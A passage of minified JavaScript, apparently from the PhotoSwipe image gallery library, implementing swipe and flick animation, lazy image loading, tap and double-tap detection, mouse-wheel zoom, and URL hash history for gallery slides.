t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ft.length?(t=D()-de+50,ft[ft.length-2][e]):(t=D()-ce,dt[e]),i.lastFlickOffset[e]=k[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(v[t]>d.min[t]?i.backAnimDestination[t]=d.min[t]:v[t]<d.max[t]&&(i.backAnimDestination[t]=d.max[t]),i.backAnimDestination[t]!==undefined&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,rt("bounceZoomPan"+t,v[t],i.backAnimDestination[t],e||300,y.easing.sine.out,function(e){v[t]=e,M()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,v[e]+=i.distanceOffset[e])},panAnimLoop:function(){A.zoomPan&&(A.zoomPan.raf=ie(i.panAnimLoop),i.now=D(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),M(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05&&(v.x=Math.round(v.x),v.y=Math.round(v.y),M(),it("zoomPan")))}};return i},Wt=function(e){if(e.calculateSwipeSpeed("y"),d=x.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;ot("zoomPan"),e.lastNow=D(),e.panAnimLoop()},Bt=function(e,t){h||(yt=m),"swipe"===e&&(e=k.x-dt.x,a=t.lastFlickDist.x<10,st<e&&(a||20<t.lastFlickOffset.x)?i=-1:e<-st&&(a||t.lastFlickOffset.x<-20)&&(i=1)),i&&((m+=i)<0?(m=g.loop?P()-1:0,o=!0):m>=P()&&(m=g.loop?0:P()-1,o=!0),o&&!g.loop||(I+=i,Re-=i,n=!0));var n,i,o,e=b.x*Re,a=Math.abs(e-R.x),r=n||e>R.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return yt===m&&(n=!1),h=!0,C("mainScrollAnimStart"),rt("mainScroll",R.x,e,r,y.easing.cubic.out,Be,function(){at(),h=!1,yt=-1,!n&&yt===m||x.updateCurrItem(),C("mainScrollAnimComplete")}),n&&x.updateCurrItem(!0),n},Gt=function(e){return 1/be*e*G},Xt=function(){var e,t=f,n=$e(),i=je(),o=(f<n?t=n:i<f&&(t=i),Me);return Te&&!me&&!Se&&f<n?x.close():(Te&&(e=function(e){T((1-o)*e+o)}),x.zoomTo(t,0,200,y.easing.cubic.out,e)),!0};_e("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){j=e+t,J=e+n,Q=e+i,ee=o?e+o:""};(ne=l.pointerEvent)&&l.touch&&(l.touch=!1),ne?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):l.touch?(e("touch","start","move","end","cancel"),i=!0):e("mouse","down","move","up"),W=J+" "+Q+" "+ee,B=j,ne&&!i&&(i=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),x.likelyTouchDevice=i,n[j]=_t,n[J]=Nt,n[Q]=Ht,ee&&(n[ee]=n[Q]),l.touch&&(B+=" mousedown",W+=" mousemove mouseup",n.mousedown=n[j],n.mousemove=n[J],n.mouseup=n[Q]),i||(g.allowPanToNext=!1)}}});var Vt,Kt,qt,$t,jt,P,Jt=function(a,e,r,t){Vt&&clearTimeout(Vt),qt=$t=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(m);var l,s=r?g.hideAnimationDuration:g.showAnimationDuration,u=function(){it("initialZoom"),r?(x.template.removeAttribute("style"),x.bg.removeAttribute("style")):(T(1),e&&(e.style.display="block"),y.addClass(p,"pswp--animated-in"),C("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),$t=!1};if(!s||!l||l.x===undefined)return C("initialZoom"+(r?"Out":"In")),f=a.initialZoomLevel,S(v,a.initialPosition),M(),p.style.opacity=r?0:1,T(1),void(s?setTimeout(function(){u()},s):u());var c,d;c=U,d=!x.currItem.src||x.currItem.loadError||g.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),r||(f=l.w/a.w,v.x=l.x,v.y=l.y-re,x[d?"template":"bg"].style.opacity=.001,M()),ot("initialZoom"),r&&!c&&y.removeClass(p,"pswp--animated-in"),d&&(r?y[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){y.addClass(p,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){var t,n,i,o,e;C("initialZoom"+(r?"Out":"In")),r?(t=l.w/a.w,n={x:v.x,y:v.y},i=f,o=Me,e=function(e){1===e?(f=t,v.x=l.x,v.y=l.y-se):(f=(t-i)*e+i,v.x=(l.x-n.x)*e+n.x,v.y=(l.y-se-n.y)*e+n.y),M(),d?p.style.opacity=1-e:T(o-e*o)},c?rt("initialZoom",0,1,s,y.easing.cubic.out,e,u):(e(1),Vt=setTimeout(u,s+20))):(f=a.initialZoomLevel,S(v,a.initialPosition),M(),T(1),d?p.style.opacity=1:T(1),Vt=setTimeout(u,s+20))},r?25:90)},Z={},Qt=[],en={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Kt.length}},tn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},nn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((Z.x-t)/2),i.center.y=Math.round((Z.y-n)/2)+e.vGap.top,i.max.x=t>Z.x?Math.round(Z.x-t):i.center.x,i.max.y=n>Z.y?Math.round(Z.y-n)+e.vGap.top:i.center.y,i.min.x=t>Z.x?0:i.center.x,i.min.y=n>Z.y?e.vGap.top:i.center.y},on=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tn(),e.initialPosition=e.bounds.center,e.bounds;var i,o=!n;return o&&(e.vGap||(e.vGap={top:0,bottom:0}),C("parseVerticalMargin",e)),Z.x=t.x,Z.y=t.y-e.vGap.top-e.vGap.bottom,o&&(t=Z.x/e.w,i=Z.y/e.h,e.fitRatio=t<i?t:i,"orig"===(t=g.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds=tn())),n?(nn(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},an=function(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,sn(t,i,t===x.currItem&&ze),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},rn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=y.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t.alt=e.alt||"",t},ln=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),!0},sn=function(e,t,n){var i;e.src&&(t=t||e.container.lastChild,i=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=n+"px"),t.style.width=i+"px",t.style.height=n+"px")},un=function(){if(Qt.length){for(var e,t=0;t<Qt.length;t++)(e=Qt[t]).holder.index===e.index&&an(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);Qt=[]}};_e("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ne(e);var t=jt(e);t&&(!t.loaded&&!t.loading||q)&&(C("gettingData",e,t),t.src&&rn(t))},initController:function(){y.extend(g,en,!0),x.items=Kt=t,jt=x.getItemAt,P=g.getNumItemsFn,g.loop,P()<3&&(g.loop=!1),a("beforeChange",function(e){for(var t=g.preload,n=null===e||0<=e,i=Math.min(t[0],P()),o=Math.min(t[1],P()),a=1;a<=(n?o:i);a++)x.lazyLoadItem(m+a);for(a=1;a<=(n?i:o);a++)x.lazyLoadItem(m-a)}),a("initialLayout",function(){x.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(m)}),a("mainScrollAnimComplete",un),a("initialZoomInEnd",un),a("destroy",function(){for(var e,t=0;t<Kt.length;t++)(e=Kt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Qt=null})},getItemAt:function(e){return 0<=e&&(Kt[e]!==undefined&&Kt[e])},allowProgressiveImg:function(){return g.forceProgressiveLoading||!i||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=Ne(n));var e,i,o,a=x.getItemAt(t.index),a=(a&&(a.container=null),x.getItemAt(n));a?(C("gettingData",n,a),t.index=n,i=(t.item=a).container=y.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?i.appendChild(a.html):i.innerHTML=a.html),ln(a),on(a,w),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((e=y.createEl("pswp__img","img")).style.opacity=1,e.src=a.src,sn(a,e),an(n,a,i,e,!0)):(a.loadComplete=function(e){if(_){if(t&&t.index===n){if(ln(e,!0))return e.loadComplete=e.img=null,on(e,w),Ye(e),void(t.index===m&&x.updateCurrZoomItem());e.imageAppended?!$t&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):l.transform&&(h||$t)?Qt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):an(n,e,i,e.img,h||$t,!0)}e.loadComplete=null,e.img=null,C("imageLoadComplete",n,e)}},y.features.transform&&(o="pswp__img pswp__img--placeholder",o+=a.msrc?"":" pswp__img--placeholder--blank",o=y.createEl(o,a.msrc?"img":""),a.msrc&&(o.src=a.msrc),sn(a,o),i.appendChild(o),a.placeholder=o),a.loading||rn(a),x.allowProgressiveImg()&&(!qt&&l.transform?Qt.push({item:a,baseDiv:i,img:a.img,index:n,holder:t}):an(n,a,i,a.img,!0,!0))),qt||n!==m?Ye(a):(Ie=i.style,Jt(a,e||a.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var cn,F,dn,pn,mn,fn,hn,yn,o,xn,gn,vn,L,wn,bn={},In=function(e,t,n){var i=document.createEvent("CustomEvent"),t={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,t),e.target.dispatchEvent(i)},Cn=(_e("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",x.onTapStart),a("touchRelease",x.onTapRelease),a("destroy",function(){bn={},cn=null})},onTapStart:function(e){1<e.length&&(clearTimeout(cn),cn=null)},onTapRelease:function(e,t){var n,i,o;!t||ge||ye||nt||!x.container.contains(e.target)||(n=t,cn&&(clearTimeout(cn),cn=null,i=n,o=bn,Math.abs(i.x-o.x)<Ee&&Math.abs(i.y-o.y)<Ee)?C("doubleTap",n):"mouse"===t.type?In(e,t,"mouse"):"BUTTON"===e.target.tagName.toUpperCase()||y.hasClass(e.target,"pswp__single-tap")?In(e,t):(S(bn,n),cn=setTimeout(function(){In(e,t),cn=null},300)))}}}),_e("DesktopZoom",{publicMethods:{initDesktopZoom:function(){le||(i?a("mouseUsed",function(){x.setupDesktopZoom()}):x.setupDesktopZoom(!0))},setupDesktopZoom:function(e){F={};var t="wheel mousewheel DOMMouseScroll";a("bindEvents",function(){y.bind(p,t,x.handleMouseWheel)}),a("unbindEvents",function(){F&&y.unbind(p,t,x.handleMouseWheel)}),x.mouseZoomedIn=!1;var n,i=function(){x.mouseZoomedIn&&(y.removeClass(p,"pswp--zoomed-in"),x.mouseZoomedIn=!1),f<1?y.addClass(p,"pswp--zoom-allowed"):y.removeClass(p,"pswp--zoom-allowed"),o()},o=function(){n&&(y.removeClass(p,"pswp--dragging"),n=!1)};a("resize",i),a("afterChange",i),a("pointerDown",function(){x.mouseZoomedIn&&(n=!0,y.addClass(p,"pswp--dragging"))}),a("pointerUp",o),e||i()},handleMouseWheel:function(e){if(f<=x.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||nt||s?e.preventDefault():te&&2<Math.abs(e.deltaY)&&(U=!0,x.close())),!0;if(e.stopPropagation(),F.x=0,"deltaX"in e)1===e.deltaMode?(F.x=18*e.deltaX,F.y=18*e.deltaY):(F.x=e.deltaX,F.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(F.x=-.16*e.wheelDeltaX),e.wheelDeltaY?F.y=-.16*e.wheelDeltaY:F.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;F.y=e.detail}qe(f,!0);var t=v.x-F.x,n=v.y-F.y;(g.modal||t<=d.min.x&&t>=d.max.x&&n<=d.min.y&&n>=d.max.y)&&e.preventDefault(),x.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:w.x/2+Pe.x,y:w.y/2+Pe.y};var t=g.getDoubleTapZoom(!0,x.currItem),n=f===t;x.mouseZoomedIn=!n,x.zoomTo(n?x.currItem.initialZoomLevel:t,e,333),y[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}}),{history:!0,galleryUID:1}),Dn=function(){return L.hash.substring(1)},Tn=function(){dn&&clearTimeout(dn),mn&&clearTimeout(mn)},Mn=function(){var e=Dn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(a=0;a<i.length;a++)i[a]&&((n=i[a].split("=")).length<2||(t[n[0]]=n[1]));if(g.galleryPIDs){for(var o=t.pid,a=t.pid=0;a<Kt.length;a++)if(Kt[a].pid===o){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Sn=function(){var e,t;mn&&clearTimeout(mn),nt||s?mn=setTimeout(Sn,500):(fn?clearTimeout(pn):fn=!0,t=m+1,(e=jt(m)).hasOwnProperty("pid")&&(t=e.pid),e=o+"&gid="+g.galleryUID+"&pid="+t,xn||-1===L.hash.indexOf(e)&&(vn=!0),t=L.href.split("#")[0]+"#"+e,wn?"#"+e!==window.location.hash&&history[xn?"replaceState":"pushState"]("",document.title,t):xn?L.replace(t):L.hash=e,xn=!0,pn=setTimeout(function(){fn=!1},60))};_e("History",{publicMethods:{initHistory:function(){var e,t;y.extend(g,Cn,!0),g.history&&(L=window.location,xn=gn=vn=!1,o=Dn(),wn="pushState"in history,-1<o.indexOf("gid=")&&(o=(o=o.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",x.updateURL),a("unbindEvents",function(){y.unbind(window,"hashchange",x.onHashChange)}),e=function(){yn=!0,gn||(vn?history.back():o?L.hash=o:wn?history.pushState("",document.title,L.pathname+L.search):L.hash=""),Tn()},a("unbindEvents",function(){U&&e()}),a("destroy",function(){yn||e()}),a("firstUpdate",function(){m=Mn().pid}),-1<(t=o.indexOf("pid="))&&"&"===(o=o.substring(0,t)).slice(-1)&&(o=o.slice(0,-1)),setTimeout(function(){_&&y.bind(window,"hashchange",x.onHashChange)},40))},onHashChange:function(){if(Dn()===o)return gn=!0,void x.close();fn||(hn=!0,x.goTo(Mn().pid),hn=!1)},updateURL:function(){Tn(),hn||(xn?dn=setTimeout(Sn,800):Sn())}}}),y.extend(x,lt)}});
